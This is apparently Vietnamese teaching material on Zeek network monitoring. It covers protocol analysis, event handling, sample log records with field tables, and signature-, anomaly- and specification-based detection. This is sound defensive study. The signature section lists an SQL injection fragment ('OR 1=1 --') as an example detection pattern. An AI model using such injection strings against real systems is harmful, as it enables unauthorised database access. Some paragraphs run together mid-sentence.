Quá trình phân tích của Zeek được thực hiện dựa trên nhiều giao thức mạng phổ biến. Ví dụ, đối với giao thức HTTP, Zeek có thể phân tích các yêu cầu và phản hồi giữa máy khách và máy chủ web, từ đó ghi lại các thông tin như phương thức truy cập (GET, POST), địa chỉ URL, mã phản hồi của máy chủ và chuỗi User-Agent của trình duyệt. Đối với giao thức DNS, Zeek ghi lại các truy vấn tên miền, địa chỉ IP được trả về và các thông tin liên quan đến quá trình phân giải tên miền. Ngoài ra, Zeek cũng có thể phân tích nhiều giao thức khác như SSH, SSL/TLS, FTP, SMTP, DHCP và SMB. Mỗi giao thức sau khi được phân tích sẽ tạo ra các tệp nhật ký chuyên biệt, chẳng hạn như dns.log, http.log, ssl.log, ssh.log, giúp nhà phân tích dễ dàng theo dõi hoạt động của từng loại dịch vụ mạng.
Nhờ khả năng phân tích gói tin theo từng giao thức cụ thể, Zeek có thể cung cấp một lượng lớn dữ liệu chi tiết về hành vi mạng. Các nhà phân tích có thể sử dụng những dữ liệu này để phát hiện các hoạt động bất thường như truy cập tới các tên miền độc hại, tải xuống các tệp đáng ngờ hoặc các kết nối bất thường tới máy chủ bên ngoài. Bên cạnh đó, việc phân tích giao thức còn giúp tái dựng lại toàn bộ quá trình giao tiếp giữa các hệ thống trong mạng, hỗ trợ hiệu quả cho việc điều tra sự cố và phân tích pháp chứng số (digital forensics). Vì vậy, chức năng phân tích gói tin theo giao thức của Zeek là một thành phần quan trọng giúp biến dữ liệu lưu lượng mạng thành những thông tin có giá trị trong công tác bảo mật.
Zeek được thiết kế để theo dõi lưu lượng mạng trực tiếp. Mặc dù Zeek có thể xử lý các bản ghi gói tin được lưu ở định dạng PCAP, hầu hết người dùng triển khai Zeek để có được thông tin chi tiết gần như thời gian thực về các mẫu sử dụng mạng. Quản trị viên vận hành Zeek bằng cách yêu cầu nó "ngửi" (sniff) một hoặc nhiều giao diện mạng, tạo ra nhật ký giao dịch, thông tin chuyên sâu và nội dung tệp được trích xuất dựa trên lưu lượng mạng nhìn thấy trên các giao diện đó.
Xác định một vị trí duy nhất trong mạng để đo lường bằng một thiết bị network tap hoặc cổng span của switch nhằm cung cấp khả năng hiển thị tối đa. Điều này có nghĩa là nhìn thấy lưu lượng từ tất cả các thiết bị trên mạng, với ưu tiên mạnh mẽ là xác định các thiết bị bằng địa chỉ IP nguồn ban đầu của chúng.ISP cũng cung cấp một thiết bị Gateway (cổng kết nối) tích hợp chức năng định tuyến (routing) và điểm truy cập không dây (WAP). Đây là thiết bị quen thuộc nhất với người dùng. Nó thường có một cổng Ethernet đồng Gigabit kết nối với CPE của ISP ở phía mạng diện rộng (WAN), và bốn cổng Ethernet đồng cho các thiết bị ở phía mạng cục bộ (LAN). Thiết bị của khách hàng truy cập mạng qua WiFi hoặc qua cáp Ethernet cắm vào bộ chuyển mạch (switch) tích hợp trên chính thiết bị đó.
Để có khả năng hiển thị tốt, kiến trúc cần được thiết kế ngay từ đầu thay vì bổ sung sau đó. Các thay đổi chính bao gồm:
- Bộ định tuyến ISP không còn đóng vai trò WAP (tắt chức năng WiFi).
- Khách hàng tự trang bị bộ định tuyến riêng (có thể có NAT hoặc không).
- Khách hàng sở hữu một bộ chuyển mạch (switch) có cổng SPAN để kết nối các thiết bị có dây.
- Khách hàng sở hữu điểm truy cập không dây (WAP) riêng, đóng vai trò là cầu nối (bridge) và không thực hiện NAT.
Đừng lầm tưởng rằng chỉ cần mua một bộ định tuyến/WAP kết hợp mới. Việc chia tách các chức năng này là thiết yếu. Các bộ định tuyến dân dụng thường không có cổng SPAN, nhưng các bộ chuyển mạch (switch) rẻ tiền thì có.
Sau khi các gói tin được thu thập và phân tích theo từng giao thức, Zeek tiếp tục thực hiện bước tạo sự kiện (event generation). Đây là một cơ chế quan trọng trong kiến trúc của Zeek, cho phép hệ thống chuyển đổi các hoạt động mạng đã được phân tích thành những sự kiện có ý nghĩa để phục vụ cho việc giám sát và phát hiện các hành vi bất thường. Khi một bộ phân tích giao thức của Zeek phát hiện một hành động cụ thể trong lưu lượng mạng, chẳng hạn như một kết nối TCP mới, một truy vấn DNS hoặc một yêu cầu HTTP, Zeek sẽ tạo ra một event tương ứng. Những sự kiện này đại diện cho các hành động xảy ra trong mạng và có thể được xử lý bởi các script của Zeek để ghi log, tạo cảnh báo hoặc thực hiện các hành động phân tích khác.
Cơ chế sự kiện của Zeek hoạt động dựa trên mô hình event-driven architecture, nghĩa là mọi hoạt động trong quá trình phân tích lưu lượng đều được biểu diễn dưới dạng các sự kiện. Ví dụ, khi một kết nối mạng được thiết lập, Zeek có thể tạo ra sự kiện connection_established, khi một truy vấn DNS được gửi đi thì tạo ra sự kiện dns_request, hoặc khi một tệp được truyền qua giao thức HTTP hoặc FTP thì tạo ra sự kiện file_new. Các sự kiện này sau đó có thể được các script Zeek xử lý để trích xuất thêm thông tin, ghi lại vào các tệp nhật ký hoặc phát hiện các mẫu hành vi đáng ngờ. Nhờ vậy, Zeek không chỉ đơn thuần phân tích lưu lượng mạng mà còn cung cấp một cơ chế linh hoạt cho phép nhà phân tích xây dựng các quy tắc giám sát phù hợp với môi trường của mình.

- Sơ đồ tạo sự kiện của Zeek
Việc tạo ra các sự kiện từ lưu lượng mạng giúp Zeek có khả năng mở rộng và tùy chỉnh rất cao. Các nhà phân tích hoặc quản trị viên có thể viết thêm các script để xử lý các sự kiện này theo nhu cầu cụ thể, chẳng hạn như phát hiện truy cập đến các địa chỉ IP độc hại, cảnh báo khi có số lượng lớn truy vấn DNS bất thường hoặc ghi lại thông tin khi có tệp đáng ngờ được tải xuống từ Internet. Thông qua cơ chế sự kiện, Zeek biến dữ liệu lưu lượng thô thành các thông tin có cấu trúc và dễ phân tích, từ đó hỗ trợ hiệu quả cho các hoạt động phát hiện tấn công, phân tích sự cố và điều tra an ninh mạng.
    - Xử lý sự kiện và ghi log
Khi Zeek tiếp nhận lưu lượng mạng (từ giao diện trực tiếp hoặc tệp PCAP), nó sẽ tạo ra nhiều loại nhật ký (logs) và các tạo vật khác. Theo mặc định, Zeek ghi dữ liệu này vào vị trí lưu trữ được chỉ định trong cấu hình. Zeek có khả năng ghi log dưới nhiều định dạng và thực hiện các quy trình quản lý log như nén và lưu trữ cục bộ.hệ thống sẽ tiếp tục thực hiện bước xử lí sự kiện (event processing). Zeek hoạt động dựa trên kiến trúc event-driven, nghĩa là mỗi hoạt động xảy ra trong lưu lượng mạng sẽ được biểu diễn dưới dạng một sự kiện. Các sự kiện này sẽ được gửi đến Zeek Script Engine, nơi các script được viết sẵn sẽ xử lý chúng. Trong quá trình xử lý, các script có thể thực hiện nhiều nhiệm vụ khác nhau như trích xuất thêm thông tin từ dữ liệu mạng, kiểm tra các điều kiện bất thường, hoặc so sánh với các mẫu hành vi đáng ngờ. Nhờ cơ chế này, Zeek có thể phát hiện các hoạt động bất thường trong mạng và hỗ trợ các nhà phân tích bảo mật theo dõi các hành vi đáng chú ý.
Sau khi sự kiện được xử lý, Zeek sẽ ghi lại thông tin vào các tệp nhật ký (logs). Đây là một trong những chức năng quan trọng nhất của Zeek vì các log này cung cấp dữ liệu chi tiết về mọi hoạt động diễn ra trong mạng. Mỗi loại giao thức hoặc hoạt động mạng sẽ được ghi vào một tệp log riêng biệt. Ví dụ, conn.log ghi lại thông tin về các kết nối mạng, dns.log ghi lại các truy vấn tên miền, http.log ghi lại các yêu cầu truy cập web, và ssl.log ghi lại thông tin về các kết nối được mã hóa TLS/SSL. Các tệp log này thường được lưu dưới dạng văn bản có cấu trúc, giúp nhà phân tích dễ dàng tìm kiếm, lọc và phân tích dữ liệu bằng các công cụ dòng lệnh hoặc hệ thống phân tích log.
Ngoài việc lưu trữ cục bộ trên máy Zeek sensor, các log này còn có thể được chuyển tới các hệ thống quản lý và phân tích tập trung như SIEM (Security Information and Event Management) để phục vụ cho việc giám sát an ninh mạng ở quy mô lớn. Tại đây, dữ liệu log từ Zeek có thể được kết hợp với dữ liệu từ các nguồn khác như firewall, IDS hoặc hệ thống endpoint để tạo ra cái nhìn toàn diện về tình trạng an ninh của mạng. Nhờ quá trình xử lí sự kiện và ghi log, Zeek có thể biến dữ liệu lưu lượng mạng thô thành các thông tin có cấu trúc và giá trị, hỗ trợ hiệu quả cho việc phát hiện tấn công, phân tích sự cố và điều tra an ninh mạng.
Các nhà phân tích sử dụng dữ liệu Zeek bằng cách xem xét các nhật ký này:
- Công cụ cơ bản: Sử dụng các công cụ xử lý văn bản có sẵn trong hệ điều hành (như grep, awk, sed).
- Công cụ chuyên dụng: Tùy định dạng log, người dùng có thể dùng các công cụ xử lý chuyên sâu hơn đi kèm với Zeek.
- Hệ thống SIEM: Trong nhiều trường hợp, quản trị viên chuyển log Zeek đến các nền tảng quản lý log và lưu trữ chuyên dụng, thường được gọi là SIEM (Security Information and Event Management). Các nền tảng này có thể là mã nguồn mở hoặc thương mại
  - Các loại log quan trọng
    - Conn.log – Nhật ký kết nối
conn.log là một trong những nhật ký quan trọng nhất Zeek tạo ra. Zeek theo dõi cả hai loại giao thức:
- Giao thức có trạng thái: TCP (Transmission Control Protocol)
- Giao thức không trạng thái: UDP (User Datagram Protocol)
conn.log chủ yếu ghi lại các yếu tố “Lớp 3” và “Lớp 4” của hoạt động mạng: ai đang nói chuyện với ai, khi nào, trong bao lâu và bằng giao thức nào.

Ví dụ :
{"ts":1591367999.305988,"uid":"CMdzit1AMNsmfAIiQc","id.orig_h":"192.168.4.76",
"id.orig_p":36844,"id.resp_h":"192.168.4.1","id.resp_p":53,
"proto":"udp","service":"dns","duration":0.06685185432434082,
"orig_bytes":62,"resp_bytes":141,"conn_state":"SF"
}
- Các trường cơ bản của conn.log
Field | Ý nghĩa
ts | timestamp thời gian xảy ra kết nối
uid | ID duy nhất của session
id.orig_h | IP nguồn
id.orig_p | port nguồn
id.resp_h | IP đích
id.resp_p | port đích
proto | giao thức (TCP, UDP, ICMP)
service | dịch vụ (ssh, http, dns)
duration | thời gian kết nối
orig_bytes | dữ liệu gửi
resp_bytes | dữ liệu nhận
conn_state | trạng thái kết nối
    - Dns.log – Nhật ký DNS
Nhật ký DNS (dns.log) là một trong các nguồn dữ liệu quan trọng nhất. DNS được sử dụng để phân giải tên miền, nhưng kẻ xâm nhập có thể lợi dụng để truyền dữ liệu command-and-control.
Khi xem dns.log, nhà phân tích chủ yếu muốn biết: ai hỏi, hỏi cái gì, ai trả lời, và câu hỏi được trả lời như thế nào.
Ví dụ :
{"ts":1591367999.306059,"uid":"CMdzit1AMNsmfAIiQc",
"id.orig_h":"192.168.4.76","id.orig_p":36844,
"id.resp_h":"192.168.4.1","id.resp_p":53,
"proto":"udp","trans_id":8555,"query":"testmyids.com",
"qclass":1,"qclass_name":"C_INTERNET","qtype":28,"qtype_name":"AAAA",
"rcode":0,"rcode_name":"NOERROR","AA":false,"TC":false,
"RD":true,"RA":false,"Z":0,"rejected":false}
- Các trường cơ bản của dns.log
Field | Ý nghĩa
ts | Thời gian xảy ra sự kiện (Unix timestamp)
uid | ID duy nhất của kết nối để theo dõi/ghép log
id.orig_h | Địa chỉ IP nguồn (client gửi truy vấn DNS)
id.orig_p | Port nguồn của client
id.resp_h | Địa chỉ IP DNS server (đích)
id.resp_p | Port của DNS server (thường là 53)
proto | Giao thức sử dụng (UDP/TCP)
trans_id | ID của phiên truy vấn DNS để ghép request/response
query | Tên miền được truy vấn
qclass | Mã loại class của DNS (1 = Internet)
qclass_name | Tên class (C_INTERNET)
qtype | Mã loại bản ghi DNS (ví dụ: 28)
qtype_name | Loại bản ghi DNS (AAAA = IPv6)
rcode | Mã trạng thái phản hồi DNS
rcode_name | Tên trạng thái (NOERROR = thành công)
AA | Authoritative Answer – server có thẩm quyền trả lời hay không
TC | Truncated – gói tin có bị cắt bớt không
RD | Recursion Desired – client yêu cầu truy vấn đệ quy
RA | Recursion Available – server có hỗ trợ đệ quy không
Z | Trường dự phòng (luôn = 0, không sử dụng)
rejected | Truy vấn có bị từ chối hay không
    - Http.log – Nhật ký HTTP
Http.log là nguồn dữ liệu cốt lõi. Mặc dù nhiều lưu lượng hiện nay đã chuyển sang HTTPS, vẫn có trường hợp lưu lượng HTTP văn bản rõ hoặc HTTPS được “hiển thị” lại dưới dạng HTTP.
Ví dụ:
{
"ts": 1591367999.512593,
"uid": "C5bLoe2Mvxqhawzqqd",
"id.orig_h": "192.168.4.76",
"id.orig_p": 46378,
"id.resp_h": "31.3.245.133",
"id.resp_p": 80,
"trans_depth": 1,
"method": "GET",
"host": "testmyids.com",
"uri": "/",
"version": "1.1",
"user_agent": "curl/7.47.0",
"request_body_len": 0,
"response_body_len": 39,
"status_code": 200,
"status_msg": "OK",
"resp_fuids": ["FEEsZS1w0Z0VJIb5x4"],
"resp_mime_types": ["text/plain"]
}

- Các trường cơ bản của http.log
Field | Ý nghĩa
ts | Thời gian xảy ra request (Unix timestamp)
uid | ID duy nhất của kết nối để liên kết với log khác
id.orig_h | IP nguồn (client gửi HTTP request)
id.orig_p | Port nguồn của client
id.resp_h | IP server đích
id.resp_p | Port server (80 = HTTP)
trans_depth | Độ sâu transaction (1 = request đầu tiên, >1 thường do redirect hoặc pipeline)
method | Phương thức HTTP (GET, POST, ...)
host | Domain được truy cập
uri | Đường dẫn tài nguyên (endpoint)
version | Phiên bản HTTP (1.0, 1.1, 2.0)
user_agent | Thông tin client (trình duyệt/công cụ gửi request)
request_body_len | Kích thước dữ liệu gửi lên server (byte)
response_body_len | Kích thước dữ liệu server trả về (byte)
status_code | Mã trạng thái HTTP (200 = thành công)
status_msg | Thông điệp trạng thái (OK, Not Found, …)
resp_fuids | File UID (định danh file trong Zeek nếu có file được trả về)
resp_mime_types | Kiểu dữ liệu trả về (MIME type, ví dụ text/plain)
    - Ssl.log – Nhật ký TLS/SSL
HTTPS thường được mã hóa bằng TLS (Transport Layer Security). Zeek phân tích lưu lượng TLS và ghi lại trong ssl.log. (SSL là tiền thân lỗi thời của TLS — tên "ssl" được giữ lại để tương thích.)
TLS không giới hạn ở HTTPS — nhiều giao thức khác cũng dùng TLS, bao gổm SMTP.
Ví dụ:
{
"ts": 1598377391.921726,
"uid": "CsukF91Bx9mrqdEaH9",
"id.orig_h": "192.168.4.49",
"id.orig_p": 56718,
"id.resp_h": "13.32.202.10",
"id.resp_p": 443,
"version": "TLSv12",
"cipher": "TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256",
"curve": "secp256r1",
"server_name": "www.taosecurity.com",
"resumed": false,
"next_protocol": "h2",
"established": true,
"subject": "CN=www.taosecurity.com",
"issuer": "CN=Amazon,OU=Server CA 1B,O=Amazon,C=US"
}
- Các trường cơ bản của ssl.log
Field | Ý nghĩa
ts | Thời gian xảy ra phiên TLS (Unix timestamp)
uid | ID duy nhất của kết nối để liên kết log
id.orig_h | IP nguồn (client)
id.orig_p | Port nguồn của client
id.resp_h | IP server đích
id.resp_p | Port server (443 = HTTPS)
version | Phiên bản TLS sử dụng (TLS 1.2)
cipher | Bộ mã hóa được sử dụng trong phiên TLS
curve | Đường cong elliptic dùng trong trao đổi khóa (ECDHE)
server_name | Tên miền server (SNI – Server Name Indication)
resumed | Có sử dụng lại phiên TLS cũ hay không
next_protocol | Giao thức lớp trên (h2 = HTTP/2)
established | Phiên TLS có được thiết lập thành công hay không
subject | Thông tin chứng chỉ của server (CN – Common Name)
issuer | Tổ chức cấp chứng chỉ (CA)
    - Weird.log
weird.log chứa nhiều dữ liệu ngẫu nhiên khác nhau khi các bộ phân tích (analyzers) gặp khó khăn trong việc hiểu lưu lượng mạng theo các giao thức của chúng; về cơ bản bất cứ khi nào có điều gì đó không mong đợi ở cấp độ giao thức, thì đó là một "weird" (kỳ lạ - do không có cách xử lý nào tốt hơn). Điều đó có nghĩa là các "weird" về cơ bản được mã hóa cứng (hardcoded) bởi người đã viết ra bộ phân tích đó. Chúng cũng có thể được tạo ra bởi các tập lệnh (scripts), nhưng điều đó hiếm khi xảy ra hơn.
Ví dụ:
{
"ts": "2021-01-04T04:59:21.582639Z",
"uid": "CxdbSa2KGTlMl3PPB2",
"id.orig_h": "192.168.4.129",
"id.orig_p": 51020,
"id.resp_h": "40.71.25.43",
"id.resp_p": 8080,
"name": "bad_HTTP_request",
"notice": false,
"peer": "so16-enp0s8-1"
}
- Các trường cơ bản của weird.log
Field | Ý nghĩa
ts | Thời gian xảy ra sự kiện (định dạng ISO 8601)
uid | ID duy nhất của kết nối để liên kết với các log khác
id.orig_h | IP nguồn (client)
id.orig_p | Port nguồn của client
id.resp_h | IP server đích
id.resp_p | Port server (8080 = HTTP proxy/web service)
name | Tên loại cảnh báo (ở đây: bad_HTTP_request)
notice | Có phải là sự kiện cảnh báo quan trọng hay không
peer | Tên sensor/host Zeek ghi nhận log
    - Notice.log
Notice.log là các tình huống được phát hiện và báo cáo rõ ràng bởi các tập lệnh Zeek, đánh giá rằng chúng đáng để kiểm tra. Đó thường không phải là lỗi giao thức, mà là một thứ gì đó ở cấp độ ngữ nghĩa cao hơn (như chứng chỉ tự ký - self-signed cert). Các thông báo (notices) là một phần của quy trình phân tích ở cấp độ tập lệnh và cũng có thể được tạo ra bởi các gói (packages) của Zeek.
Ví dụ:
{
"ts": "2021-01-04T04:59:23.038713Z",
"uid": "CxdbSa2KGTlMl3PPB2",
"id.orig_h": "192.168.4.129",
"id.orig_p": 51020,
"id.resp_h": "40.71.25.43",
"id.resp_p": 8080,
"fuid": "FtEE2txjFBxLDbffi",
"proto": "tcp",
"note": "SSL::Invalid_Server_Cert",
"msg": "SSL certificate validation failed with (unable to get local issuer certificate)",
"sub": "CN=*.cloudapp.net,OU=Smart Controller Development,O=GTO Access Systems\\, LLC,DC=smartcontroller,DC=local",
"src": "192.168.4.129",
"dst": "40.71.25.43",
"p": 8080,
"peer_descr": "so16-enp0s8-1",
"actions": [
"Notice::ACTION_LOG"
],
"suppress_for": 3600}
- Các trường cơ bản của notice.log
Field | Ý nghĩa
ts | Thời gian xảy ra sự kiện (ISO 8601)
uid | ID kết nối duy nhất để liên kết log
id.orig_h | IP nguồn (client)
id.orig_p | Port nguồn của client
id.resp_h | IP server đích
id.resp_p | Port server (8080)
fuid | ID file (liên kết tới file được Zeek ghi nhận)
proto | Giao thức (TCP)
note | Loại cảnh báo (SSL::Invalid_Server_Cert)
msg | Mô tả lỗi chi tiết
sub | Thông tin Subject của chứng chỉ server
src | IP nguồn (trùng id.orig_h)
dst | IP đích (trùng id.resp_h)
p | Port đích
peer_descr | Tên sensor Zeek ghi log
actions | Hành động Zeek thực hiện (ghi log, cảnh báo…)
suppress_for | Thời gian (giây) tạm ngưng cảnh báo tương tự
  - Các kỹ thuật phát hiện Zeek hỗ trợ
    - Phát hiện dựa trên chữ ký
Nguyên lý: Một chữ ký là một mẫu (pattern) hoặc chuỗi đặc trưng của lưu lượng độc hại. Kỹ thuật này so sánh lưu lượng mạng với cơ sở dữ liệu chữ ký của các cuộc tấn công đã biết.
Ví dụ:
- Một lần thử đăng nhập telnet với tên người dùng "root" => vi phạm chính sách bảo mật của tổ chức
- Một email có tiêu đề "Free pictures!" và tệp đính kèm tên "freepics.exe" => đặc điểm của một dạng malware đã biết
- Một mẫu chữ ký có thể là:Câu lệnh SQL thường dùng trong SQL Injection (ví dụ: OR 1=1 --).
- Một chuỗi byte đặc trưng của mã độc.
Phát hiện dựa trên chữ ký là phương pháp xác định các hành vi tấn công bằng cách so khớp lưu lượng mạng với các mẫu (signature) đã được định nghĩa trước. Các chữ ký này thường mô tả đặc trưng của những cuộc tấn công đã biết, chẳng hạn như chuỗi dữ liệu bất thường, mẫu truy vấn cụ thể hoặc hành vi đặc trưng của mã độc. Trong Zeek, cơ chế này được hỗ trợ thông qua hệ thống script và các rule tùy chỉnh, cho phép phát hiện nhanh chóng và chính xác các mối đe dọa đã được nhận diện. Tuy nhiên, phương pháp này có hạn chế là không thể phát hiện các tấn công mới hoặc các biến thể chưa có trong cơ sở dữ liệu chữ ký.

- Phát hiện dựa trên chữ ký

Zeek sử dụng Zeek Script để định nghĩa các mẫu chữ ký, ví dụ:
- Ví dụ script Zeek phát hiện dựa trên chữ ký
Ưu điểm:
- Độ chính xác cao đối với các mối đe dọa đã biết.
- Tỷ lệ báo động giả (false positive) thấp.
Nhược điểm:
- Không phát hiện được tấn công mới (zero-day) hoặc biến thể của tấn công cũ ví dụ nếu kẻ tấn công đổi tên tệp từ "freepics.exe" sang "freepics2.exe", chữ ký cũ sẽ không khớp.
- Phụ thuộc vào việc cập nhật liên tục chữ ký từ nhà cung cấp.
Tóm lại: Signature-based rất phù hợp để ngăn chặn các mối đe dọa phổ biến nhưng không đủ để đối phó với các chiêu trò tấn công mới lạ.
    - Phát hiện dựa trên bất thường
Nguyên lý: Cơ chế này xây dựng mô hình hành vi bình thường của hệ thống hoặc người dùng, sau đó phát hiện các hoạt động lệch chuẩn khỏi mô hình này.
Phát hiện dựa trên bất thường có các hồ sơ (profile) đại diện cho hành vi bình thường của người dùng, máy chủ, kết nối mạng hoặc ứng dụng. Các hồ sơ được xây dựng bằng cách theo dõi đặc điểm của hoạt động thông thường trong một khoảng thời gian, phân tích các đặc trưng như lưu lượng truy cập, tần suất kết nối, hoặc hành vi người dùng theo thời gian. Khi xuất hiện những biến đổi bất thường vượt ngưỡng cho phép, hệ thống đưa ra cảnh báo.
Ví dụ, hồ sơ cho một mạng có thể cho thấy hoạt động Web chiếm trung bình 13% băng thông mạng tại biên Internet trong giờ làm việc thông thường. IDPS sau đó dùng phương pháp thống kê để so sánh đặc điểm hoạt động hiện tại với ngưỡng đó phát hiện khi Web chiếm nhiều băng thông hơn đáng kể so với dự kiến rồi cảnh báo quản trị viên. Hồ sơ có thể được xây dựng cho nhiều thuộc tính hành vi:
- Một người dùng nội bộ bỗng nhiên gửi lượng lớn dữ liệu ra ngoài giờ làm việc.
- Số lần đăng nhập thất bại của một máy chủ
- Mức độ sử dụng bộ xử lý (CPU) của máy chủ
- Tần suất kết nối và kích thước gói tin
- Một thiết bị bắt đầu giao tiếp với máy chủ lạ ở nước ngoài
Ưu điểm:
- Có khả năng phát hiện tấn công chưa từng biết đến (zero-day).
- Thích ứng với môi trường thay đổi.
Nhược điểm:
- Dễ bị báo động giả nếu hành vi hợp lệ nhưng khác thường.
- Cần thời gian học (learning period)
- Tốn tài nguyên tính toán.
Biến thể:
- Phân tích thống kê.
- Áp dụng machine learning để tự học và phát hiện nâng cao.
Trong Zeek, cơ chế này được thông qua việc phân tích log và các chỉ số thống kê từ lưu lượng mạng. Ưu điểm của phương pháp là có khả năng phát hiện các tấn công chưa biết trước và khả năng tùy biến cao, người quản trị có thể tự định nghĩa ngưỡng bất thường phù hợp với đặc thù từng môi trường mạng cụ thể, tuy nhiên dễ phát sinh cảnh báo sai nếu mô hình “bình thường” chưa được xây dựng chính xác.

- Phát hiện dựa trên bất thường


Trong Zeek: Zeek sử dụng các script để theo dõi các chỉ số như tần suất kết nối, kích thước gói tin, hoặc số lượng truy vấn DNS, Hành vi người dùng bất thường.
- Ví dụ script Zeek phát hiện bất thường
    - Phát hiện dựa trên đặc tả
Nguyên lý: Định nghĩa các quy tắc hoặc đặc tả về hành vi hợp lệ của hệ thống, phát hiện các vi phạm quy tắc này.
Phát hiện dựa trên đặc tả là phương pháp xác định hành vi hợp lệ của hệ thống dựa trên các quy tắc hoặc đặc tả đã được định nghĩa trước, sau đó phát hiện các hành vi vi phạm các quy tắc này. Khác với anomaly-based (dựa trên thống kê), phương pháp này dựa trên các chuẩn hành vi rõ ràng, chẳng hạn như quy trình giao tiếp hợp lệ của một giao thức hoặc chính sách truy cập hệ thống.
Đây về bản chất rất gần với Stateful Protocol Analysis theo phân loại của NIST cả hai đều so sánh hành vi thực tế với một định nghĩa chuẩn về hành vi được chấp nhận, chứ không dựa trên mẫu tấn công cụ thể hay thống kê hành vi.
- So sánh Specification-based với Anomaly-based
Tiêu chí | Anomaly-based trong Zeek | Specification-based trong Zeek
Cơ sở phát hiện | Sai lệch so với baseline thống kê | Vi phạm quy tắc giao thức định nghĩa trước
Nguồn gốc chuẩn | Học từ dữ liệu thực tế | Viết theo RFC / chính sách tổ chức
Tỷ lệ false positive | Cao hơn | Thấp hơn
Yêu cầu chuyên môn | Xây dựng mô hình thống kê | Hiểu sâu về giao thức
Phát hiện zero-day | Tốt nếu hành vi bất thường | Tốt nếu vi phạm đặc tả giao thức
Ví dụ: Tấn công Zero-day bằng 1 gói tin HTTP sai chuẩn (Content-Length: -1)
- Anomaly-based thì sẽ bỏ lọt vì đánh giá bằng thống kê. Vì chỉ có 1 gói tin nhỏ, không làm tăng băng thông hay CPU nên hệ thống thấy mọi thứ vẫn bình thường.
- Specification-based chặn được vì đánh giá bằng việc vi phạm luật lệ. Hệ thống thấy -1 vi phạm quy tắc cứng "Content-Length phải là số dương" nên lập tức loại bỏ gói tin.
Trong Zeek, cơ chế này được thể hiện thông qua việc xây dựng các script mô tả hành vi hợp lệ của giao thức (như HTTP, DNS, SSH), từ đó phát hiện các hành vi sai lệch hoặc không tuân thủ chuẩn. Phương pháp này giúp giảm thiểu cảnh báo sai so với anomaly-based, nhưng đòi hỏi phải xây dựng đặc tả chính xác và đầy đủ.

Trong Zeek: Zeek sử dụng các chính sách tùy chỉnh để kiểm tra tính hợp lệ của lưu lượng, ví dụ: đảm bảo các yêu cầu HTTP tuân thủ tiêu chuẩn RFC.
- Ví dụ script Zeek về kiểm tra đặc tả HTTP
  - Zeek Scripting Language
